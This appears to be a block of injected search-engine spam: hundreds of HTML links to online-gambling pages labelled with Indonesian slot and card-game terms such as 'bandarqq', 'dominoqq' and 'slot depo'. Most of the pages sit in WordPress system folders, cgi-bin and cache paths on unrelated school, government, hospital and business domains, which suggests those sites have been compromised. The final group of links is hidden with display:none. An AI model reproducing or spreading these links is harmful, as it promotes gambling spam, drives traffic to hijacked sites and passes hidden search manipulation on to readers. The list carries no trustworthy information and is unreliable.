<a href="https://cycomconsulting.com/icst/dominoqq/">https://cycomconsulting.com/icst/dominoqq/</a>
<a href="https://cycomconsulting.com/icst/mpo/">https://cycomconsulting.com/icst/mpo/</a>
<a href="https://travelbalipedia.com/pkv-games/">https://travelbalipedia.com/pkv-games/</a>
<a href="https://travelbalipedia.com/dominoqq/">https://travelbalipedia.com/dominoqq/</a>
<a href="https://travelbalipedia.com/bandarqq/">https://travelbalipedia.com/bandarqq/</a>
<a href="https://dibaclinics.nl/wp-includes/">https://dibaclinics.nl/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-includes/">https://ngayogjazz.com/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-content/">https://ngayogjazz.com/wp-content/</a>
<a href="https://haska.bg/tseni/">https://haska.bg/tseni/</a>
<a href="https://haska.bg/images/">https://haska.bg/images/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bandarqq/">https://sukabumiberita.com/wp-content/logs/bandarqq/</a>
<a href="https://sukabumiberita.com/wp-content/logs/dominoqq/">https://sukabumiberita.com/wp-content/logs/dominoqq/</a>
<a href="https://alburraq.net/tmb/pkv/">https://alburraq.net/tmb/pkv/</a>
<a href="https://alburraq.net/tmb/bandarqq/">https://alburraq.net/tmb/bandarqq/</a>
<a href="https://alburraq.net/tmb/dominoqq/">https://alburraq.net/tmb/dominoqq/</a>
<a href="https://matchmaker.alburraq.net/">https://matchmaker.alburraq.net/</a>
<a href="https://marriagebureau.pk/">https://marriagebureau.pk/</a>
<a href="http://www.tanzebene.de/hoki/">http://www.tanzebene.de/hoki/</a>
<a href="http://www.tanzebene.de/bonus/">http://www.tanzebene.de/bonus/</a>
<a href="http://www.tanzebene.de/scatter/">http://www.tanzebene.de/scatter/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/">https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/">https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/macau/">https://bisniskumkm.com/wp-includes/cache/macau/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/pkv/">https://eloracamera.com/wp-content/plugins/akismet/pkv/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/bandarqq/">https://eloracamera.com/wp-content/plugins/akismet/bandarqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/dominoqq/">https://eloracamera.com/wp-content/plugins/akismet/dominoqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/">https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/">https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot77/">https://eloracamera.com/wp-content/plugins/akismet/slot77/</a>
<a href="https://rsudjsk.my.id/">https://rsudjsk.my.id/</a>
<a href="https://www.rdc.news/">pkv games</a>
<a href="https://www.rdc.news/bandarqq/">bandarqq</a>
<a href="https://www.rdc.news/dominoqq/">dominoqq</a>
<a href="https://www.rdc.news/garansi/">slot garansi kekalahan 100</a>
<a href="https://www.rdc.news/slot-depo-10k/">slot depo 10k</a>
<a href="https://www.rdc.news/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/">https://karmyzowadami.karmybrit.pl/wp-includes/random/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/">https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/">https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/</a>
<a href="https://sipil.teknik.untan.ac.id/">https://sipil.teknik.untan.ac.id/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/pkv-games/">https://www.admiral.co.id/wp-includes/htdocs/pkv-games/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/bandarqq/">https://www.admiral.co.id/wp-includes/htdocs/bandarqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/dominoqq/">https://www.admiral.co.id/wp-includes/htdocs/dominoqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/mpo/">https://www.admiral.co.id/wp-includes/htdocs/mpo/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/</a>
<a href="https://ppdb-sman1sentani.com/public/">https://ppdb-sman1sentani.com/public/</a>
<a href="https://ppdb-sman1sentani.com/public/bandarqq/">https://ppdb-sman1sentani.com/public/bandarqq/</a>
<a href="https://ppdb-sman1sentani.com/public/dominoqq/">https://ppdb-sman1sentani.com/public/dominoqq/</a>
<a href="https://ppdb-sman1sentani.com/public/slot77/">https://ppdb-sman1sentani.com/public/slot77/</a>
<a href="https://ppdb-sman1sentani.com/public/gacor/">https://ppdb-sman1sentani.com/public/gacor/</a>
<a href="https://ppdb-sman1sentani.com/public/bonus/">https://ppdb-sman1sentani.com/public/bonus/</a>
<a href="https://smk2meibdl.com/wp-content/cache/">https://smk2meibdl.com/wp-content/cache/</a>
<a href="https://smk2meibdl.com/wp-content/cache/bandarqq/">https://smk2meibdl.com/wp-content/cache/bandarqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/dominoqq/">https://smk2meibdl.com/wp-content/cache/dominoqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/slot-depo-10k/">https://smk2meibdl.com/wp-content/cache/slot-depo-10k/</a>
<a href="https://smk2meibdl.com/wp-content/cache/robopragma/">https://smk2meibdl.com/wp-content/cache/robopragma/</a>
<a href="https://smk2meibdl.com/wp-content/cache/scatter-hitam/">https://smk2meibdl.com/wp-content/cache/scatter-hitam/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/">https://sspbcs.gob.mx/ssp/wp-includes/random/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/">https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/">https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/">https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/">https://wave.pro.br/wp-content/cache/</a>
<a href="https://wave.pro.br/wp-content/cache/bandarqq/">https://wave.pro.br/wp-content/cache/bandarqq/</a>
<a href="https://wave.pro.br/wp-content/cache/dominoqq/">https://wave.pro.br/wp-content/cache/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/thai/">https://wave.pro.br/wp-content/cache/thai/</a>
<a href="https://wave.pro.br/wp-content/cache/mpo/">https://wave.pro.br/wp-content/cache/mpo/</a>
<a href="https://wave.pro.br/wp-content/cache/bonus/">https://wave.pro.br/wp-content/cache/bonus/</a>
<a href="https://writersnactors.com/public/pkv-games/">https://writersnactors.com/public/pkv-games/</a>
<a href="https://writersnactors.com/public/bandarqq/">https://writersnactors.com/public/bandarqq/</a>
<a href="https://writersnactors.com/public/dominoqq/">https://writersnactors.com/public/dominoqq/</a>
<a href="https://writersnactors.com/public/qris/">https://writersnactors.com/public/qris/</a>
<a href="https://writersnactors.com/public/mpo/">https://writersnactors.com/public/mpo/</a>
<a href="https://writersnactors.com/public/demo/">https://writersnactors.com/public/demo/</a>
<a href="https://plastbrinq.com.br/mpo/">https://plastbrinq.com.br/mpo/</a>
<a href="https://plastbrinq.com.br/slot77/">https://plastbrinq.com.br/slot77/</a>
<a href="https://plastbrinq.com.br/garansi/">https://plastbrinq.com.br/garansi/</a>
<a href="https://marketingplus.com.ar/public/">https://marketingplus.com.ar/public/</a>
<a href="https://marketingplus.com.ar/public/slot-depo-10k/">https://marketingplus.com.ar/public/slot-depo-10k/</a>
<a href="https://marketingplus.com.ar/public/slot-garansi/">https://marketingplus.com.ar/public/slot-garansi/</a>
<a href="https://marketingplus.com.ar/public/pkv-games/">https://marketingplus.com.ar/public/pkv-games/</a>
<a href="https://marketingplus.com.ar/public/bandarqq/">https://marketingplus.com.ar/public/bandarqq/</a>
<a href="https://marketingplus.com.ar/public/dominoqq/">https://marketingplus.com.ar/public/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/">https://pengadaan.naraya.co.id/</a>
<a href="https://irres.org/">https://irres.org/</a>
<a href="https://irres.org/bandarqq/">https://irres.org/bandarqq/</a>
<a href="https://irres.org/dominoqq/">https://irres.org/dominoqq/</a>
<a href="https://irres.org/slot-bca/">https://irres.org/slot-bca/</a>
<a href="https://irres.org/bocoran/">https://irres.org/bocoran/</a>
<a href="https://irres.org/bonus/">https://irres.org/bonus/</a>
<a href="https://daikaibou.com/wp-content/">pkv games</a>
<a href="https://daikaibou.com/wp-content/bandarqq/">bandarqq</a>
<a href="https://daikaibou.com/wp-content/dominoqq/">dominoqq</a>
<a href="https://daikaibou.com/wp-content/ewww/">mpo slot</a>
<a href="https://daikaibou.com/wp-content/ewww/bonus/">bonus new member</a>
<a href="https://daikaibou.com/wp-content/ewww/triofus/">slot triofus</a>
<a href="https://info.tangselife.com/demo/">slot demo</a>
<a href="https://info.tangselife.com/slot-depo-10k/">slot depo 10k</a>
<a href="https://info.tangselife.com/depo-50-bonus-50/">depo 50 bonus 50</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/">depo 25 bonus 25</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/bandarqq.html">bandarqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/dominoqq.html">dominoqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/pkv-games.html">pkv games</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/slot77.html">slot77</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/garansi.html">slot garansi</a>
<a href="https://tempatniaga.id/tekno/pkv-games/">pkv games</a>
<a href="https://tempatniaga.id/tekno/bandarqq/">bandarqq</a>
<a href="https://tempatniaga.id/tekno/dominoqq/">dominoqq</a>
<a href="https://tempatniaga.id/tekno/scatter/">scatter hitam</a>
<a href="https://tempatniaga.id/tekno/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://tempatniaga.id/tekno/slot-qris/">slot qris</a>
<a href="https://sukaba.ac.id/public/slot-depo-5k/">slot depo 5k</a>
<a href="https://sukaba.ac.id/public/slot-depo-10k/">slot depo 10k</a>
<a href="https://sukaba.ac.id/public/bonus-new-member/">bonus new member</a>
<a href="https://akdv.org/de/">https://akdv.org/de/</a>
<a href="https://camnangquatang.com/">https://camnangquatang.com/</a>
<a href="https://www.abm.dz/product/">https://www.abm.dz/product/</a>
<a href="https://pakelink.id/uploads/">https://pakelink.id/uploads/</a>
<a href="https://emir.co.id/products/thai.html">https://emir.co.id/products/thai.html</a>
<a href="https://emir.co.id/products/slot77.html">https://emir.co.id/products/slot77.html</a>
<a href="https://formapilatesla.com/poker-qq/">https://formapilatesla.com/poker-qq/</a>
<a href="https://formapilatesla.com/dominoqq/">https://formapilatesla.com/dominoqq/</a>
<a href="https://formapilatesla.com/bonus/">https://formapilatesla.com/bonus/</a>
<a href="https://formapilatesla.com/garansi/">https://formapilatesla.com/garansi/</a>
<a href="https://formapilatesla.com/dana/">https://formapilatesla.com/dana/</a>
<a href="https://tkannur-semarang.com/">https://tkannur-semarang.com/</a>
<a href="https://tkannur-semarang.com/slot-depo-10k/">https://tkannur-semarang.com/slot-depo-10k/</a>
<a href="https://tkannur-semarang.com/mpo/">https://tkannur-semarang.com/mpo/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html">https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/">https://www.franklinparcel.com/wp-content/plugins/fix/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html">https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/thai.html">https://www.franklinparcel.com/wp-content/plugins/fix/thai.html</a>
<a href="https://kubet77.world/">https://kubet77.world/</a>
<a href="https://rolanddewolfepoker.com/">https://rolanddewolfepoker.com/</a>
<a href="https://rolanddewolfepoker.com/bandarqq/">https://rolanddewolfepoker.com/bandarqq/</a>
<a href="https://rolanddewolfepoker.com/dominoqq/">https://rolanddewolfepoker.com/dominoqq/</a>
<a href="https://rolanddewolfepoker.com/poker-qq/">https://rolanddewolfepoker.com/poker-qq/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-5k/">https://rolanddewolfepoker.com/slot-depo-5k/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-10k/">https://rolanddewolfepoker.com/slot-depo-10k/</a>
<a href="https://rolanddewolfepoker.com/mpo/">https://rolanddewolfepoker.com/mpo/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/">https://itsallwell.com/wp-content/plugins/fix/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/bandarqq.html">https://itsallwell.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/dominoqq.html">https://itsallwell.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/mpo.html">https://itsallwell.com/wp-content/plugins/fix/mpo.html</a>
<a href="https://www.memoirstudios.co.nz/">https://www.memoirstudios.co.nz/</a>
<a href="https://sidental.hr/.tmb/slot-gacor/">https://sidental.hr/.tmb/slot-gacor/</a>
<a href="https://sidental.hr/.tmb/slot-10k/">https://sidental.hr/.tmb/slot-10k/</a>
<a href="https://sidental.hr/.tmb/mpo/">https://sidental.hr/.tmb/mpo/</a>
<a href="https://sidental.hr/.tmb/pkv-games/">https://sidental.hr/.tmb/pkv-games/</a>
<a href="https://sidental.hr/.tmb/bandarqq/">https://sidental.hr/.tmb/bandarqq/</a>
<a href="https://sidental.hr/.tmb/dominoqq/">https://sidental.hr/.tmb/dominoqq/</a>
<a href="http://dispussip.lampungtimurkab.go.id/">http://dispussip.lampungtimurkab.go.id/</a>
<a href="https://lpm.stital.ac.id">https://lpm.stital.ac.id</a>
<a href="https://utmk.ptsb.edu.my/inc/pkv-games/">pkv games</a>
<a href="https://utmk.ptsb.edu.my/inc/bandarqq/">bandarqq</a>
<a href="https://utmk.ptsb.edu.my/inc/dominoqq/">dominoqq</a>
<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://szymonkobusinski.com/old/pkv-games/">https://szymonkobusinski.com/old/pkv-games/</a>
<a href="https://szymonkobusinski.com/old/bandarqq/">https://szymonkobusinski.com/old/bandarqq/</a>
<a href="https://szymonkobusinski.com/old/dominoqq/">https://szymonkobusinski.com/old/dominoqq/</a>
<a href="https://szymonkobusinski.com/old/depo-25-bonus-25/">https://szymonkobusinski.com/old/depo-25-bonus-25/</a>
<a href="https://szymonkobusinski.com/old/depo-50-bonus-50/">https://szymonkobusinski.com/old/depo-50-bonus-50/</a>
<a href="https://szymonkobusinski.com/old/mpo/">https://szymonkobusinski.com/old/mpo/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/robopragma/">https://www.tbindonesia.or.id/wp-content/cache/robopragma/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/">https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/slot77/">https://www.tbindonesia.or.id/wp-content/cache/slot77/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/mpo/">https://home.hbtkvi.org/wp-includes/random/mpo/</a>
<a href="https://hbtkvi.org/pkv-games/">https://hbtkvi.org/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/pkv-games/">https://home.hbtkvi.org/wp-content/cache/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/bandarqq/">https://home.hbtkvi.org/wp-content/cache/bandarqq/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/dominoqq/">https://home.hbtkvi.org/wp-content/cache/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/pkv-games/">https://www.livegovtjob.com/tmp/pkv-games/</a>
<a href="https://www.livegovtjob.com/tmp/bandarqq/">https://www.livegovtjob.com/tmp/bandarqq/</a>
<a href="https://www.livegovtjob.com/tmp/dominoqq/">https://www.livegovtjob.com/tmp/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-10k/">https://www.livegovtjob.com/tmp/slot-depo-10k/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-5k/">https://www.livegovtjob.com/tmp/slot-depo-5k/</a>
<a href="https://www.livegovtjob.com/tmp/slot77/">https://www.livegovtjob.com/tmp/slot77/</a>
<a href="https://zy315.com/">https://zy315.com/</a>
<a href="https://www.acies.ai/htdocs/pkv-games/">https://www.acies.ai/htdocs/pkv-games/</a>
<a href="https://www.acies.ai/htdocs/bandarqq/">https://www.acies.ai/htdocs/bandarqq/</a>
<a href="https://www.acies.ai/htdocs/dominoqq/">https://www.acies.ai/htdocs/dominoqq/</a>
<a href="https://www.acies.ai/htdocs/bonus/">https://www.acies.ai/htdocs/bonus/</a>
<a href="https://www.acies.ai/htdocs/depo-50-bonus-50/">https://www.acies.ai/htdocs/depo-50-bonus-50/</a>
<a href="https://www.acies.ai/htdocs/slot77/">https://www.acies.ai/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/pkv-games/">https://gryphea.org/htdocs/pkv-games/</a>
<a href="https://gryphea.org/htdocs/bandarqq/">https://gryphea.org/htdocs/bandarqq/</a>
<a href="https://gryphea.org/htdocs/dominoqq/">https://gryphea.org/htdocs/dominoqq/</a>
<a href="https://gryphea.org/htdocs/slot77/">https://gryphea.org/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/mpo/">https://gryphea.org/htdocs/mpo/</a>
<a href="https://gryphea.org/htdocs/pg-soft/">https://gryphea.org/htdocs/pg-soft/</a>
<a href="https://itechnologix.in/">https://itechnologix.in/</a>
<a href="https://www.peachtreecabinets.com/tmp/pkv-games/">https://www.peachtreecabinets.com/tmp/pkv-games/</a>
<a href="https://www.peachtreecabinets.com/tmp/bandarqq/">https://www.peachtreecabinets.com/tmp/bandarqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/dominoqq/">https://www.peachtreecabinets.com/tmp/dominoqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot77/">https://www.peachtreecabinets.com/tmp/slot77/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-bonus/">https://www.peachtreecabinets.com/tmp/slot-bonus/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-depo-5k/">https://www.peachtreecabinets.com/tmp/slot-depo-5k/</a>
<a href="https://fiis.org/cgi-bin/pkv-games/">https://fiis.org/cgi-bin/pkv-games/</a>
<a href="https://fiis.org/cgi-bin/bandarqq/">https://fiis.org/cgi-bin/bandarqq/</a>
<a href="https://fiis.org/cgi-bin/dominoqq/">https://fiis.org/cgi-bin/dominoqq/</a>
<a href="https://fiis.org/cgi-bin/slot77/">https://fiis.org/cgi-bin/slot77/</a>
<a href="https://fiis.org/cgi-bin/scatter/">https://fiis.org/cgi-bin/scatter/</a>
<a href="https://fiis.org/cgi-bin/slot-5k/">https://fiis.org/cgi-bin/slot-5k/</a>
<a href="https://mccv.adv.br/">https://mccv.adv.br/</a>
<a href="https://i9chat.app.br/">https://i9chat.app.br/</a>
<a href="https://gestaodecirurgia.com.br/">https://gestaodecirurgia.com.br/</a>
<a href="https://www.st-geniez-dolt.com/">https://www.st-geniez-dolt.com/</a>
<a href="https://alisontrick.com/.tmb/pkv-games/">https://alisontrick.com/.tmb/pkv-games/</a>
<a href="https://alisontrick.com/.tmb/bandarqq/">https://alisontrick.com/.tmb/bandarqq/</a>
<a href="https://alisontrick.com/.tmb/dominoqq/">https://alisontrick.com/.tmb/dominoqq/</a>
<a href="https://alisontrick.com/.tmb/slot77/">https://alisontrick.com/.tmb/slot77/</a>
<a href="https://alisontrick.com/.tmb/scatter/">https://alisontrick.com/.tmb/scatter/</a>
<a href="https://alisontrick.com/.tmb/slot-5k/">https://alisontrick.com/.tmb/slot-5k/</a>
<a href="https://talirokni.co.il/shop/pkv-games/">https://talirokni.co.il/shop/pkv-games/</a>
<a href="https://talirokni.co.il/shop/bandarqq/">https://talirokni.co.il/shop/bandarqq/</a>
<a href="https://talirokni.co.il/shop/dominoqq/">https://talirokni.co.il/shop/dominoqq/</a>
<a href="https://talirokni.co.il/shop/scatter-hitam/">https://talirokni.co.il/shop/scatter-hitam/</a>
<a href="https://talirokni.co.il/shop/slot77/">https://talirokni.co.il/shop/slot77/</a>
<a href="https://talirokni.co.il/shop/bonus/">https://talirokni.co.il/shop/bonus/</a>
<a href="https://sidingcontractorfairhaven.com/docs/pkv-games/">https://sidingcontractorfairhaven.com/docs/pkv-games/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bandarqq/">https://sidingcontractorfairhaven.com/docs/bandarqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/dominoqq/">https://sidingcontractorfairhaven.com/docs/dominoqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot77/">https://sidingcontractorfairhaven.com/docs/slot77/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bet-100/">https://sidingcontractorfairhaven.com/docs/bet-100/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot-zeus/">https://sidingcontractorfairhaven.com/docs/slot-zeus/</a>
<a href="https://xiaofan.hoopan.net/public/pkv-games/">https://xiaofan.hoopan.net/public/pkv-games/</a>
<a href="https://xiaofan.hoopan.net/public/bandarqq/">https://xiaofan.hoopan.net/public/bandarqq/</a>
<a href="https://xiaofan.hoopan.net/public/dominoqq/">https://xiaofan.hoopan.net/public/dominoqq/</a>
<a href="https://xiaofan.hoopan.net/public/rtp-slot/">https://xiaofan.hoopan.net/public/rtp-slot/</a>
<a href="https://xiaofan.hoopan.net/public/slot-depo-5k/">https://xiaofan.hoopan.net/public/slot-depo-5k/</a>
<a href="https://xiaofan.hoopan.net/public/slot-bonus/">https://xiaofan.hoopan.net/public/slot-bonus/</a>
<a href="https://www.hiewa.com.my/public/pkv-games/">https://www.hiewa.com.my/public/pkv-games/</a>
<a href="https://www.hiewa.com.my/public/bandarqq/">https://www.hiewa.com.my/public/bandarqq/</a>
<a href="https://www.hiewa.com.my/public/dominoqq/">https://www.hiewa.com.my/public/dominoqq/</a>
<a href="https://www.hiewa.com.my/public/slot-dana/">https://www.hiewa.com.my/public/slot-dana/</a>
<a href="https://www.hiewa.com.my/public/slot-zeus/">https://www.hiewa.com.my/public/slot-zeus/</a>
<a href="https://www.hiewa.com.my/public/scatter-hitam/">https://www.hiewa.com.my/public/scatter-hitam/</a>
<a href="https://prajaiswara.jambiprov.go.id/">https://prajaiswara.jambiprov.go.id/</a>
<a href="https://bphm.unila.ac.id/">https://bphm.unila.ac.id/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/">https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/">https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/">https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/scatter/">https://homeapplianceswholesalers.com/wp-content/ewww/scatter/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bet100/">https://homeapplianceswholesalers.com/wp-content/ewww/bet100/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/">https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pkv-games/">https://sukabumiberita.com/wp-content/logs/pkv-games/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pyramid/">https://sukabumiberita.com/wp-content/logs/pyramid/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bonus/">https://sukabumiberita.com/wp-content/logs/bonus/</a>
<a href="https://sukabumiberita.com/wp-content/logs/slot77/">https://sukabumiberita.com/wp-content/logs/slot77/</a>
<a href="https://kmandi.net/store/pkv-games/">https://kmandi.net/store/pkv-games/</a>
<a href="https://kmandi.net/store/bandarqq/">https://kmandi.net/store/bandarqq/</a>
<a href="https://kmandi.net/store/dominoqq/">https://kmandi.net/store/dominoqq/</a>
<a href="https://kmandi.net/store/slot77/">https://kmandi.net/store/slot77/</a>
<a href="https://kmandi.net/store/scatter/">https://kmandi.net/store/scatter/</a>
<a href="https://kmandi.net/store/robopragma/">https://kmandi.net/store/robopragma/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/pkv-games/">https://shop.hepimeal.com/wp-content/uploads/pkv-games/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bandarqq/">https://shop.hepimeal.com/wp-content/uploads/bandarqq/</a>
<a href="https://shop.hepime
al.com/wp-content/uploads/dominoqq/">https://shop.hepimeal.com/wp-content/uploads/dominoqq/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/slot77/">https://shop.hepimeal.com/wp-content/uploads/slot77/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bonus/">https://shop.hepimeal.com/wp-content/uploads/bonus/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/rtp-slot/">https://shop.hepimeal.com/wp-content/uploads/rtp-slot/</a>
<a href="https://cookstovequeen.com/cgi-bin/pkv-games/">https://cookstovequeen.com/cgi-bin/pkv-games/</a>
<a href="https://cookstovequeen.com/cgi-bin/bandarqq/">https://cookstovequeen.com/cgi-bin/bandarqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/dominoqq/">https://cookstovequeen.com/cgi-bin/dominoqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/bonus/">https://cookstovequeen.com/cgi-bin/bonus/</a>
<a href="https://cookstovequeen.com/cgi-bin/maxwin/">https://cookstovequeen.com/cgi-bin/maxwin/</a>
<a href="https://cookstovequeen.com/cgi-bin/garansi/">https://cookstovequeen.com/cgi-bin/garansi/</a>
<a href="https://novo.planosaolucas.com.br/">https://novo.planosaolucas.com.br/</a>
<a href="https://www.planodesaudesaolucas.com.br/">https://www.planodesaudesaolucas.com.br/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>
<a href="https://www.sampanenterprises.com/upload/album/pkv.html">https://www.sampanenterprises.com/upload/album/pkv.html</a>
<a href="https://www.sampanenterprises.com/upload/album/bandarqq.html">https://www.sampanenterprises.com/upload/album/bandarqq.html</a>
<a href="https://www.sampanenterprises.com/upload/album/dominoqq.html">https://www.sampanenterprises.com/upload/album/dominoqq.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html">https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/pkv/" style="display: none;">https://library.wmo.int/medias/f10/pkv/</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/</a>
<a href="https://library.wmo.int/medias/f10/gcr/" style="display: none;">https://library.wmo.int/medias/f10/gcr/</a>
<a href="https://library.wmo.int/medias/f10/thai/" style="display: none;">https://library.wmo.int/medias/f10/thai/</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/</a>
